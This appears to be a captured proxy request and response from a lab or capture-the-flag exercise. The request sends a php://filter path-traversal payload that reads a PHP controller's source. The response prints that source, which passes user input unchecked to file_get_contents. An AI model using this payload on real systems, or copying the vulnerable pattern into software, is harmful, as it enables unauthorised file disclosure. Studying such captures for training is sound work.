 Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=k7vsqtoe8kfi8ivjpjo3bdb331
14
15 book=
php://filter/convert.base64-encode/resource=../../../../../../includes/bookController.ph
p&method=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Aug 2023 04:20:42 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n $out = \"\";\r\n
require '..\/db\/db.php';\r\n\r\n $title = \"\";\r\n $author = \"\";\r\n\r\n
if($_POST['method'] == 0){\r\n if($_POST['title'] != \"\"){\r\n $title
= \"%\".$_POST['title'].\"%\";\r\n }\r\n if($_POST['author'] != \"\"){\r\n
$author = \"%\".$_POST['author'].\"%\";\r\n }\r\n \r\n \r\n
$query = \"SELECT * FROM books WHERE title LIKE ? OR author LIKE ?\";\r\n
$stmt = $con->
prepare($query);\r\n $stmt->bind_param('ss', $title, $author);\r\n
$stmt->execute();\r\n $res = $stmt->get_result();\r\n $out =
mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n }\r\n\r\n elseif($_POST['method'] ==
1){\r\n $out = file_get_contents('..\/books\/'.$_POST['book']);\r\n }\r\n\r
else{\r\n $out = false;\r\n }\r\n\r\n echo json_encode($out);\r\n}"